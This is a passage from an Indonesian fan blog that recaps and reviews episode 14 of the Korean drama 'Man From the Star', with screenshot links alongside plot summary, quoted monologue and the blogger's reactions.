<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEham5sbKeD-OC-6qfCeVoKtDMVy3oQBJMeEQLQDTzX0DlGb2aLiLLQvXq6k8P3W1GGUGygN-jevorb8jPOyPZ9MWsOF3LcG9HXmOLU5p4YZ5l79-vbYAjCW4EZmmHcooWg6GH89dmaVpsM/s1600/Man+From+Star+14+%2896%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEham5sbKeD-OC-6qfCeVoKtDMVy3oQBJMeEQLQDTzX0DlGb2aLiLLQvXq6k8P3W1GGUGygN-jevorb8jPOyPZ9MWsOF3LcG9HXmOLU5p4YZ5l79-vbYAjCW4EZmmHcooWg6GH89dmaVpsM/s1600/Man+From+Star+14+(96).jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJ5DaQISbzUtENA40-iFTnfawsyL6eTZwZMeFl_dETaW73gpNaHEnS4hLFBi43ChDb-RZJli6xuhYxVDOfTjWTL2JslXWI8U-YWE01IJLSirraj72Rxkn_NzHUNK_-PEAlGMk_-PrZBRk/s1600/Man+From+Star+14+%2897%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJ5DaQISbzUtENA40-iFTnfawsyL6eTZwZMeFl_dETaW73gpNaHEnS4hLFBi43ChDb-RZJli6xuhYxVDOfTjWTL2JslXWI8U-YWE01IJLSirraj72Rxkn_NzHUNK_-PEAlGMk_-PrZBRk/s1600/Man+From+Star+14+(97).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Polisi bertanya tentang masalah
ini pada Pengacara Jang, siapa sebenarnya Do Min Joon, apakah dia itu temannya
Lee Eun Kyul (salah satu pesulap terkenal Korea) Trik apa yang dia gunakan? Dimana Min Joon berada saat ini? Apakah dia pergi ke Hogwart*? (sekolahnya Harry Potter, wkwkwkw).</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
Pengacara Jang hanya berkata mungkin polisi salah lihat. Tapi buktinya sudah
ada, meskipun pengacara Jang menyangkal Polisi tetap curiga. Pengacara Jang
bergunam, Min Joon pasti sudah gila.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgK57DDjOUQikkSKlHc3KEpRMI7rjEFZS1Q6Y93cOTjsBWXIHFlkoRp7HMxnRM-lOewZdOLdPAH51kNk8Rhxek5T-W5DQLRNesWo5f1afRS8DiEPNCoyUXybO3OAE-5u4_A1YHB8LpJwk4/s1600/Man+From+Star+14+%28100%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgK57DDjOUQikkSKlHc3KEpRMI7rjEFZS1Q6Y93cOTjsBWXIHFlkoRp7HMxnRM-lOewZdOLdPAH51kNk8Rhxek5T-W5DQLRNesWo5f1afRS8DiEPNCoyUXybO3OAE-5u4_A1YHB8LpJwk4/s1600/Man+From+Star+14+(100).jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEis3DXXuPHD3a0m3Bpbt1sIFAm4MDRtMgqxq_8T4JQHQezcwRKWWj4wNkVStAhCSha_XpVCerDBrQtF_TU8amNe6J35Er49EB-24J_8RnPb300ikT7xCosi-JOAPVCthc_OMxrMsagOPo8/s1600/Man+From+Star+14+%28101%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEis3DXXuPHD3a0m3Bpbt1sIFAm4MDRtMgqxq_8T4JQHQezcwRKWWj4wNkVStAhCSha_XpVCerDBrQtF_TU8amNe6J35Er49EB-24J_8RnPb300ikT7xCosi-JOAPVCthc_OMxrMsagOPo8/s1600/Man+From+Star+14+(101).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Dokter memberitahu jika Song Yi
bisa di operasi karena darah Ayahnya cocok untuk Song Yi. Ayah berkata agar Ibu
tidak khawatir, Song Yi pasti baik-baik saja. Min Joon melihat dari jauh
keadaan Song Yi, dia melihat luka lebam di tubuh Song Yi dan merasa sangat
sedih karenanya. Dia tahu siapa yang bertanggung jawab atas hal ini.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhV1uTD6JZr8-c4-WapovUt8HnoFrJe6bx43yb_mX4o9J8cMfauKCy4P_KA6jNd4MMUBVxKbmDfLXkI7Tdcy4xAryXMrFztCKyLM1ZHUo1pZMii3_A8v9h2K2PVNl2jQI63-cICh0PdH5g/s1600/Man+From+Star+14+%28104%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhV1uTD6JZr8-c4-WapovUt8HnoFrJe6bx43yb_mX4o9J8cMfauKCy4P_KA6jNd4MMUBVxKbmDfLXkI7Tdcy4xAryXMrFztCKyLM1ZHUo1pZMii3_A8v9h2K2PVNl2jQI63-cICh0PdH5g/s1600/Man+From+Star+14+(104).jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj97EB4FHu5gshbmbG-iiTwQ9-CrwZ4DxRFf0qAcomztOHUgbF2cl6JxdCFmtr9p_IaNeq_2pSZStyJA4bpgjsest-hkwU5t7hEnWdYZLgPxXyhUgBRq-LHqMioze2XPPSDRWLzEUcQGAk/s1600/Man+From+Star+14+%28105%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj97EB4FHu5gshbmbG-iiTwQ9-CrwZ4DxRFf0qAcomztOHUgbF2cl6JxdCFmtr9p_IaNeq_2pSZStyJA4bpgjsest-hkwU5t7hEnWdYZLgPxXyhUgBRq-LHqMioze2XPPSDRWLzEUcQGAk/s1600/Man+From+Star+14+(105).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Min Joon mendatangi Jae Kyung di
kantornya. Jae Kyung kaget dan bertanya bukan kah Min Joon harusnya ada di
kejaksaan? Min Joon tidak mendengar, dan saat melihat Jae Kyung berniat menekan
tombol di bawah meja kerjanya, Min Joon melemparkan meja itu dan langsung
mengintimidasi Jae Kyung.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2Gmb5oEEbdbc6y4rypmFZ47FHfJyuTkavDH7mFuJxUzBK1aazW09EVBwyEo0p8zu_4M5sALpBWrNSfCx70PLinhwZtVgxsptoJnKBfMKtLQ-99KH_KS4ytZkb-E6VXluk866eRYo9FjY/s1600/Man+From+Star+14+%28111%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2Gmb5oEEbdbc6y4rypmFZ47FHfJyuTkavDH7mFuJxUzBK1aazW09EVBwyEo0p8zu_4M5sALpBWrNSfCx70PLinhwZtVgxsptoJnKBfMKtLQ-99KH_KS4ytZkb-E6VXluk866eRYo9FjY/s1600/Man+From+Star+14+(111).jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_sBpNHxOC_1-btgmABcWEKNF9kgSojpJWswUl6WV6mycNpSmd633puS11pw47w18L2k5wUOpXZeF-bhA4r3sOJgwBPoDmfWcmX4ciP7e2b6zUTeAF9kyIuJZFdTtmyDR670zKxxiLiyY/s1600/Man+From+Star+14+%28112%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_sBpNHxOC_1-btgmABcWEKNF9kgSojpJWswUl6WV6mycNpSmd633puS11pw47w18L2k5wUOpXZeF-bhA4r3sOJgwBPoDmfWcmX4ciP7e2b6zUTeAF9kyIuJZFdTtmyDR670zKxxiLiyY/s1600/Man+From+Star+14+(112).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Min Joon menarik Jae Kyung keluar
dan berkata akan membunuhnya dengan cara yang sama dengan apa yang dilakukan
Jae Kyung pada Song Yi. Tapi Jae Kyung tertawa, dia tahu Min Joon tidak bisa
melakukannya. </div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
Jae Kyung tahu rahasia Min Joon,
bahwa jika Min Joon membunuh orang dengan kekuatannya dia juga akan<span style="mso-spacerun: yes;">&nbsp; </span>ikut mati. Apakah Min Joon rela mengorbakan
nyawanya hanya demi membunuh Jae Kyung?&nbsp;</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh24ZFJbRnEeneBdjnqsLQFhFY0ksQYdNtFFFQTB12IAoFioZwMIBUKcTMMLxBy7YkHkIdhJAZytHoekT_-mry6-wQmPDYNuHl7BQQ2q1u8g-O2uH9zft5GbR8Mjcb5bbNuhrlzBemaQhU/s1600/Man+From+Star+14+%28113%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh24ZFJbRnEeneBdjnqsLQFhFY0ksQYdNtFFFQTB12IAoFioZwMIBUKcTMMLxBy7YkHkIdhJAZytHoekT_-mry6-wQmPDYNuHl7BQQ2q1u8g-O2uH9zft5GbR8Mjcb5bbNuhrlzBemaQhU/s1600/Man+From+Star+14+(113).jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipE0Mn30RixcYjSXk7Lfzs5vJnFAf7GhZJVNe_5YRw_fUK2cVoIwd9vSkVIP7rQwFOa0cvwdEhRYHdChcXpsewizXUUONl7CKTGKv1QH3glp8936cKrFUO3uzAoSsdMhVVmTXGgdfzxTk/s1600/Man+From+Star+14+%28115%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipE0Mn30RixcYjSXk7Lfzs5vJnFAf7GhZJVNe_5YRw_fUK2cVoIwd9vSkVIP7rQwFOa0cvwdEhRYHdChcXpsewizXUUONl7CKTGKv1QH3glp8936cKrFUO3uzAoSsdMhVVmTXGgdfzxTk/s1600/Man+From+Star+14+(115).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Min Joon tidak peduli dan bermaksud menjatuhkan
Jae Kyung, tapi kemudian Jae Kyung berteriak jika Chun Song Yi akan mati juga.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
Jika terjadi sesuatu pada Jae
Kyung, Song Yi akan mati, dia sudah menyiapkan plan B untuk berhadapan dengan
Min Joon. Jika Jae Kyung mati, dan Min Joon juga mati, itu tidak berarti akan
menghentikan dirinya, Chun Song Yi tetap dalam bahaya, lalu siapa yang akan
melindunginya?</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimBeXhx_CNPLZdnnMKjUs0fD_PyIL9HpEhhz8DRI76a_PTqNyDfsKRyg-JDBhkbRqiYuiwaX7WnJZwV6MFbCTNYXLolZJzhFIKfd5wg2hf-7AOYlYD-w3k639kYExwhxYlvy9kXqUd1q8/s1600/Man+From+Star+14+%28118%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimBeXhx_CNPLZdnnMKjUs0fD_PyIL9HpEhhz8DRI76a_PTqNyDfsKRyg-JDBhkbRqiYuiwaX7WnJZwV6MFbCTNYXLolZJzhFIKfd5wg2hf-7AOYlYD-w3k639kYExwhxYlvy9kXqUd1q8/s1600/Man+From+Star+14+(118).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Min Joon tidak peduli dan
menjatuhkan Jae Kyung dari atap gedung yang sangat tinggi itu. Jae Kyung
terjatuh dan ketakutan, namun sesaat sebelum jatuh ke jalan, Jae Kyung melayang
dan akhirnya terjatuh tanpa terluka.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
Min Joon sudah berdiri di dekat
Jae Kyung yang baru saja mendapatkan syok terapi karena sangat dekat dengan
kematian.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNbgBahcf_xH7ciCFVlB2Fjbr7QnnDyvmn56UJ15yOfjMxbtt-mPa3BBYzq3L6mRGl4qut6kTjVQhETe-p3Et6qwi8RpUUbckACgFl9QtHheM8heDgHyTGqu_bEoUrH556sehKE_WkMJI/s1600/Man+From+Star+14+%28122%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNbgBahcf_xH7ciCFVlB2Fjbr7QnnDyvmn56UJ15yOfjMxbtt-mPa3BBYzq3L6mRGl4qut6kTjVQhETe-p3Et6qwi8RpUUbckACgFl9QtHheM8heDgHyTGqu_bEoUrH556sehKE_WkMJI/s1600/Man+From+Star+14+(122).jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgk-sFeT9yEX96n4OunMu0ArjR50DCkiUmv8lRIdzvw_CXC5LPztvs-z1l8RXJV9yhQxrZ0xbawoc2TjyCkBETqVuSdfAiv918UP_JPGbfdFOzXyOID3PLqurIcxumlrmTQ7EhPKC5RC3A/s1600/Man+From+Star+14+%28124%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgk-sFeT9yEX96n4OunMu0ArjR50DCkiUmv8lRIdzvw_CXC5LPztvs-z1l8RXJV9yhQxrZ0xbawoc2TjyCkBETqVuSdfAiv918UP_JPGbfdFOzXyOID3PLqurIcxumlrmTQ7EhPKC5RC3A/s1600/Man+From+Star+14+(124).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
<i style="mso-bidi-font-style: normal;">Berdoalah agar Cheon Song Yi selamat. Jika sesuatu terjadi padanya, Aku
akan kembali untuk membunuhmu. Kau bilang kau sudah kehilangan banyak hal. Aku
akan membuatmu merasakan perasaan kehilangan semua itu satu per satu. Akhirnya,
aku akan membuatmu kehilangan semuanya. Kehancuran! Aku akan memberitahumu tahu
apa itu.</i></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwJT7xcICaChNKRoHX-fb9Tyc1Rz3LLfzAGCXsTlbGxGYnItAm6smr7LSPCWQoPaseZCnuSLj0gMGQxAsuaHDyivixlyHB06AHADj5C_NhojBxUeYjW_IPjlOr14lk12ywPzKDc0BO610/s1600/Man+From+Star+14+%28127%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwJT7xcICaChNKRoHX-fb9Tyc1Rz3LLfzAGCXsTlbGxGYnItAm6smr7LSPCWQoPaseZCnuSLj0gMGQxAsuaHDyivixlyHB06AHADj5C_NhojBxUeYjW_IPjlOr14lk12ywPzKDc0BO610/s1600/Man+From+Star+14+(127).jpg" width="320" /></a></div>
<div style="text-align: justify;">
Operasi Song Yi akhirnya
berhasil, namun masih ada pendaharan dan edema paru-paru sehingga dia masih
butuh alat bantu pernafasan. Ibu sangat berterima kasih pada Ayah karena telah
menyelamatkan Song Yi. Ayah pamit pergi, ibu<span style="mso-spacerun: yes;">&nbsp;
</span>merasa kecewa dan meminta Ayah untuk pergi setelah Song Yi sadar.&nbsp;</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbJaOwrwjWXxxip-zwOyiArwJtmYMKtyRYPUjqlU8TQzWYvHllKEzI_Sp5TSRZk8IyoDXL-hKpGUZI0kdarlNanNExxME3LG96oyWGbf2ebN6y7kUNIlVCsyxe456Nn53MfC2wNDYdjWo/s1600/Man+From+Star+14+%28128%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbJaOwrwjWXxxip-zwOyiArwJtmYMKtyRYPUjqlU8TQzWYvHllKEzI_Sp5TSRZk8IyoDXL-hKpGUZI0kdarlNanNExxME3LG96oyWGbf2ebN6y7kUNIlVCsyxe456Nn53MfC2wNDYdjWo/s1600/Man+From+Star+14+(128).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
</div>
<div class="MsoNormal" style="text-align: justify;">
Ayah berpikir Song Yi tidak ingin
melihat wajahnya, Ibu menjadi emosi dan berkata dibandingkan dirinya Ayah lebih
jahat. Apakah dia tidak tahu betapa Song Yi merindukan Ayahnya? Meskipun Ibu
meyuruhnya untuk tidak kembali bagaimana bisa Ayah benar-benar tidak pernah
menemui mereka lagi. <span style="mso-spacerun: yes;">&nbsp;</span>Ayah pun akhirny
tidak jadi pergi.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTy5I3TeLjaR3Coaw5543gNtH4R3-V3C7v2HYnWRE9Br41Xw94bcSbzEIzeOSxfExqcQc_RboXRL-4t6ufe_sAOcz_OgfE_fAlMEbvoLKmnHsP0E0S7_NWg2ll3KCJ9jHW273M15XOtB4/s1600/Man+From+Star+14+%28132%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTy5I3TeLjaR3Coaw5543gNtH4R3-V3C7v2HYnWRE9Br41Xw94bcSbzEIzeOSxfExqcQc_RboXRL-4t6ufe_sAOcz_OgfE_fAlMEbvoLKmnHsP0E0S7_NWg2ll3KCJ9jHW273M15XOtB4/s1600/Man+From+Star+14+(132).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Ibu keluar dan bertanya pada Yoon
Jae, apakah dia tidak menyapa Ayahnya? Bukan kah ibu bilang Yoon Jae tidak
punya Ayah, Ibu bahkan tidak pernah menyimpan foto Ayah satu lembarpun.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY8PvJzp9rapGJA5xBLaW2vsiUtWJb6omfHwxwNsmF_eRvHINgnWJTyF5OoIQBvAY84udI4ZTzxAnOmXTQGEVl_MdbSsf2SJNay-7NJwzoG0GvJ7T8PPKHqxaYf5W5kPXEKKeflepQRY4/s1600/Man+From+Star+14+%28133%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY8PvJzp9rapGJA5xBLaW2vsiUtWJb6omfHwxwNsmF_eRvHINgnWJTyF5OoIQBvAY84udI4ZTzxAnOmXTQGEVl_MdbSsf2SJNay-7NJwzoG0GvJ7T8PPKHqxaYf5W5kPXEKKeflepQRY4/s1600/Man+From+Star+14+(133).jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGAJ3R7XYOgTM12vmgebl9opKHf8sF84vkkYmC2o0WTQphpJFYOFuzKR6ygCYUfE85hCxgCp4yPYEqphJRvtB2hZUlcqNmpXRAQSI2A2Ib_80LyyeWFJKzT5gKPNOY_Y54NCFxObsDNFc/s1600/Man+From+Star+14+%28134%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGAJ3R7XYOgTM12vmgebl9opKHf8sF84vkkYmC2o0WTQphpJFYOFuzKR6ygCYUfE85hCxgCp4yPYEqphJRvtB2hZUlcqNmpXRAQSI2A2Ib_80LyyeWFJKzT5gKPNOY_Y54NCFxObsDNFc/s1600/Man+From+Star+14+(134).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
<i style="mso-bidi-font-style: normal;">Ayah &#8230; Saat aku masih muda, aku memanggil 'Ayah' setiap kali aku takut.
Tapi sekarang, <span style="mso-spacerun: yes;">&nbsp;</span>Aku memanggil nama yang
berbeda. <span style="mso-spacerun: yes;">&nbsp;</span>Do Min Joon.</i></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4iPP221hhbjSpXSVAuh33XFa5dQuarThH5TZpesVGWpKgivT8N8Nn_kn0AsRW8PhRwyLoFG6hD7OUkl3IsWDR30Td4eQxYIOCKq8_XLtl_rrpZKXUQcaI4tgn4M9L17hpXzrmmisyazY/s1600/Man+From+Star+14+%28135%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4iPP221hhbjSpXSVAuh33XFa5dQuarThH5TZpesVGWpKgivT8N8Nn_kn0AsRW8PhRwyLoFG6hD7OUkl3IsWDR30Td4eQxYIOCKq8_XLtl_rrpZKXUQcaI4tgn4M9L17hpXzrmmisyazY/s1600/Man+From+Star+14+(135).jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<i><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-w1tBz3kgBgydfGzhEQhkxz5G5ZHmbgxqtMx3cD7kBCZViOuNVYfZUSNwTKxSujDz4G2sM3RJhxzThoIiMGc9sfmbr1mlJauXUtJ05CKP9Ahw87LOOf-Uj8M1EBd_o0bTKzib48mJxRs/s1600/Man+From+Star+14+%28137%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-w1tBz3kgBgydfGzhEQhkxz5G5ZHmbgxqtMx3cD7kBCZViOuNVYfZUSNwTKxSujDz4G2sM3RJhxzThoIiMGc9sfmbr1mlJauXUtJ05CKP9Ahw87LOOf-Uj8M1EBd_o0bTKzib48mJxRs/s1600/Man+From+Star+14+(137).jpg" width="320" /></a></i></div>
<div class="MsoNormal" style="text-align: justify;">
<i>Untuk pertama kalinya, Aku
mencintai seseorang melebihimu, ayah. <span style="mso-spacerun: yes;">&nbsp;</span>Dari
pagi sampai malam... <span style="mso-spacerun: yes;">&nbsp;</span>Aku ingin melakukan
semua hal bersamanya. Bahkan jika dia terus saja menyuruhku menjauh, <span style="mso-spacerun: yes;">&nbsp;</span>Aku tidak bisa </i></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<i>Bahkan jika aku mencoba untuk
membencinya, Aku tidak bisa membencinya. Lagi dan lagi, Aku terus bermimpi Mimpi
yang sedih, bahwa dia mencintaiku.</i></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
Song Yi memimpikan hal-hal yang
indah yang ingin dia lalui bersama Min Joon, namun baginya itu adalah Mimpi
yang sangat menyedihkan. Bermimpi bahwa Min Joon mencintainya</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV4G1bg8mYqML76D_SDlmwEPsWUs7LN4DDKB3WkNrhEK0E6Oxlr9UlTAZ3oz1VBmMzGziCCTUBIMcMpAYVWXKJKKTvEvXAD5Bux5g5jAJSfqb1g5tgL0BzNEHPL8Gs2vrKRdCWS_WPfdk/s1600/Man+From+Star+14+%28139%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV4G1bg8mYqML76D_SDlmwEPsWUs7LN4DDKB3WkNrhEK0E6Oxlr9UlTAZ3oz1VBmMzGziCCTUBIMcMpAYVWXKJKKTvEvXAD5Bux5g5jAJSfqb1g5tgL0BzNEHPL8Gs2vrKRdCWS_WPfdk/s1600/Man+From+Star+14+(139).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Min Joon datang ke kamar rawat
Song Yi saat Ayah tertidur di kursi. Min Joon mendekat kea rah Song Yi dan
mencium keningnya.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
***</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="color: blue; text-align: justify;">
<b>Epilog</b></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
Min Joon hendak pergi setelah mencium kening Song Yi, namun Song Yi menahannya, ternyata Song Yi sudah sadar.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3E7NH868TMy5Y1vsnBbuHVyonC99-E-8t9wuDzXqYmjiXwj_z6HE9skUqqDG40LZsLibHUfMXQQac-3L6GtWKreSu_Jt0oM1QenNlW1svNkiRaYywNRBCt-7EGbLVpDTsv-d1-gLix6M/s1600/Man+From+Star+14+%28141%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3E7NH868TMy5Y1vsnBbuHVyonC99-E-8t9wuDzXqYmjiXwj_z6HE9skUqqDG40LZsLibHUfMXQQac-3L6GtWKreSu_Jt0oM1QenNlW1svNkiRaYywNRBCt-7EGbLVpDTsv-d1-gLix6M/s1600/Man+From+Star+14+(141).jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHZggeUZ41cuhQXdkDAtGd1ZH65E3bveAKthLHJbiXhwpMmTFYRKP7hz6fniP6Mg8U5QCY0PKv4dTiQVwkUTv0yPGKllDqqC_1TS2uPiWcGXtoOn8USuL9trEgi61p3k_9q_L42PDE9GI/s1600/Man+From+Star+14+%28143%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHZggeUZ41cuhQXdkDAtGd1ZH65E3bveAKthLHJbiXhwpMmTFYRKP7hz6fniP6Mg8U5QCY0PKv4dTiQVwkUTv0yPGKllDqqC_1TS2uPiWcGXtoOn8USuL9trEgi61p3k_9q_L42PDE9GI/s1600/Man+From+Star+14+(143).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: center;">
<i style="mso-bidi-font-style: normal;">Lagi dan lagi, Aku bermimpi hal yang sedih</i></div>
<div class="MsoNormal" style="text-align: center;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
Akan kah Song Yi menganggap kehadiran Min Joon di RS sebagai salah satu mimpi sedihnya?<i style="mso-bidi-font-style: normal;"> </i></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
***</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
Suka banget sama episode ini,
moga episode 15 tidak kembali menurunkan moodnya. Aku suka episode ini bukan
hanya karena cinematografinya yang bagus, tapi juga perkembangan cerita dan
karakternya. Dan bagaimana episode ini di garap dengan apik benar-benar
membuatku terpesona lagi pada drama ini.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
The Best part di episode ini buat
aku adalah Cinta Tak berujungnya Hwi Kyung pada Song Yi. Aku nangis terharu pas
Hwi Kyung datang dengan membawa van makanan untuk para kru di Lokasi Syuting,
OMG,, Hwi Kyung sampai segitunya,, hiks hiks,,, </div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
Tatapan Song Yi pada Hwi Kyung
pun bikin melting, seoalah ingin bilang, &#8216;Maaf aku tak bisa mencintaimu bahkan
